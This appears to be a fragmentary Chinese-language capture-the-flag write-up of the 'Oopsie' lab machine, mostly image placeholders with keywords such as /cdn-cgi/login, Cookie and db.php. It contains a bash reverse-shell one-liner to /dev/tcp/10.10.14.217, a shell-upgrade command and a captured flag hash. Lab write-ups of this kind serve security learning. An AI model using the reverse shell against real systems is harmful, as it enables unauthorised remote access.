Oopsie

proxy

发现不是
尝试发现是


/cdn-cgi/login



Cookie

34322


db.php


/bin/bash -c 'bash -i &> /dev/tcp/10.10.14.217/5555 0<&1'
反弹到的shell需要把他转换成一个交互式的shell才能切换用户 设置shell为/bin/bash script命令可以用作交互终端会话过程记录,保存用户输入和系统输入的全过程 -q是静默执行 把会话内容丢到黑洞/dev/null
SHELL=/bin/bash script -q /dev/null

f2c74ee8db7983851ab2a96a44eb7981
